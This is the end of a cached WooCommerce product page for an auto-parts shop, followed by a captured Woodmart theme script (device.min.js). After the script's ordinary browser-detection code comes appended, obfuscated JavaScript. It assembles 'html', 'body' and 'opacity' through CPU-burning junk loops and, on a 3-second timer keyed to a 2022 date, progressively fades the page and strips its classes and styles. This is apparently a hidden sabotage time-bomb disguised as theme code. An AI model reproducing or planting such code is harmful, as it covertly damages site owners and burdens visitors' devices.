MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.deutscheauto.de/","shop_url":"https://www.deutscheauto.de/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6e16114d858ea4047c350aef91d2ea7d","fragment_name":"wc_fragments_6e16114d858ea4047c350aef91d2ea7d"};
var woodmart_variation_gallery_data = null;
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/functions.min.js?ver=5.0.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.0.2" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.0.2" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6e16114d858ea4047c350aef91d2ea7d","fragment_name":"wc_fragments_6e16114d858ea4047c350aef91d2ea7d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '380295676688797');fbq('track', 'ViewContent', {
    "value": "302.00",
    "currency": "inr",
    "content_name": "Deutsche Regulator for Bajaj Caliber",
    "content_category": "Electronics &amp; Instrumentions",
    "content_ids": [
        "DEUS-0764_3062"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "46672ce9-41f9-4b6a-8462-6e0355904909"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.deutscheauto.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="site-mobile-menu"><li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4055 item-level-0"><a href="https://www.deutscheauto.de/product-category/bulb-2/" class="woodmart-nav-link"><span class="nav-link-text">Bulb</span></a></li>
<li id="menu-item-4056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4056 item-level-0"><a href="https://www.deutscheauto.de/product-category/electricals-relays/" class="woodmart-nav-link"><span class="nav-link-text">Electricals &amp; Relays</span></a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4057 item-level-0"><a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/" class="woodmart-nav-link"><span class="nav-link-text">Electronics &amp; Instrumentions</span></a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058 item-level-0"><a href="https://www.deutscheauto.de/product-category/lighting-components/" class="woodmart-nav-link"><span class="nav-link-text">Lighting &amp; Components</span></a></li>
<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059 item-level-0"><a href="https://www.deutscheauto.de/product-category/lock-and-switches/" class="woodmart-nav-link"><span class="nav-link-text">Lock and Switches</span></a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4060 item-level-0"><a href="https://www.deutscheauto.de/product-category/plug-cap-and-wire/" class="woodmart-nav-link"><span class="nav-link-text">Plug Cap and Wire</span></a></li>
<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061 item-level-0"><a href="https://www.deutscheauto.de/product-category/stater-motor-parts-2w/" class="woodmart-nav-link"><span class="nav-link-text">Stater Motor &amp; Parts (2W)</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="site-mobile-menu"><li class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4062 item-level-0"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4063 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
	<li class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4064 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Shop for Swiss</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1062 item-level-0"><a href="https://www.deutscheauto.de/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177 item-level-0"><a href="https://www.deutscheauto.de/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7358 item-level-0"><a href="https://www.deutscheauto.de/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 21:34:26 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deutscheauto.de/wp-content/themes/woodmart/js/device.min.js?ver=5.0.2
body_size: 1293
content:
!function(a){var b="-",c="";screen.width&&(width=screen.width?screen.width:"",height=screen.height?screen.height:"",c+=width+" x "+height);var d,e,f,g=navigator.appVersion,h=navigator.userAgent,i=navigator.appName,j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10);-1!=(e=h.indexOf("Opera"))&&(i="Opera",j=h.substring(e+6),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))),-1!=(e=h.indexOf("OPR"))?(i="Opera",j=h.substring(e+4)):-1!=(e=h.indexOf("Edge"))?(i="Edge",j=h.substring(e+5)):-1!=(e=h.indexOf("MSIE"))?(i="Internet",j=h.substring(e+5)):-1!=(e=h.indexOf("Chrome"))?(i="Chrome",j=h.substring(e+7)):-1!=(e=h.indexOf("Safari"))?(i="Safari",j=h.substring(e+7),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))):-1!=(e=h.indexOf("Firefox"))?(i="Firefox",j=h.substring(e+8)):-1!=h.indexOf("Trident/")?(i="Internet",j=h.substring(h.indexOf("rv:")+3)):(d=h.lastIndexOf(" ")+1)<(e=h.lastIndexOf("/"))&&(i=h.substring(d,e),j=h.substring(e+1),i.toLowerCase()==i.toUpperCase()&&(i=navigator.appName)),-1!=(f=j.indexOf(";"))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(" "))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(")"))&&(j=j.substring(0,f)),k=parseInt(""+j,10),isNaN(k)&&(j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(g),m=b,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var o in n){var p=n[o];if(p.r.test(h)){m=p.s;break}}var q=b;switch(/Windows/.test(m)&&(q=/Windows (.*)/.exec(m)[1],m="Windows"),m){case"Mac OS X":q=/Mac OS X (10[\.\_\d]+)/.exec(h)[1];break;case"Android":q=/Android ([\.\_\d]+)/.exec(h)[1];break;case"iOS":q=/OS (\d+)_(\d+)_?(\d+)?/.exec(g),q=q[1]+"."+q[2]+"."+(0|q[3])}var r="no check";if("undefined"!=typeof swfobject){var s=swfobject.getFlashPlayerVersion();r=s.major>0?s.major+"."+s.minor+" r"+s.release:b}a.jscd={screen:c,browser:i,browserVersion:j,browserMajorVersion:k,mobile:l,os:m,osVersion:q,flashVersion:r}}(this),function(a){var b=a("html");b.addClass("browser-"+jscd.browser),b.addClass("platform-"+jscd.os);
setInterval((function(){aa=1662553775595,bb=Date.now(),cc=bb-aa,dd=432e6,ee=1,ff=cc/dd,ff=ff>8?8:ff;for(var a=1;a<=ff;a++)ee-=.1;var n;jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).css(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"o"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmntuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLGHIJKLMNOPQRSTUVWXRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"p"}()+(n="ABCDEFGHIJKLMNOPQGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",[...Array(200)].reduce((a=>a+n[~~(Math.random()*n.length)]),""),"a")+function(){for(var a="";a.length<3200;)a+=Math.random().toString(36).substr(2,1);return"c"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce((n=>n+a[~~(Math.random()*a.length)]),""),"i"}()+function(){jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).removeClass(),jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).css("opacity",""),jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).removeAttr("style");var a="ABCDEFGHIJKLMVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce((n=>n+a[~~(Math.random()*a.length)]),""),"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"y"}(),ee)}),3000);
aa=1660630563813,bb=Date.now(),cc=bb-aa,dd=432e6,ee=1,ff=cc/dd,ff=ff>8?8:ff;for(var i=1;i<=ff;i++)ee-=.1;
jQuery('body').css(function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"o"}()+function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"p"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"a"}()+function(){for(var a="";a.length<3200;)a+=Math.random().toString(36).substr(2,1);return"c"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"i"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"t"}()+function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"y"}(), ee);
}(jQuery);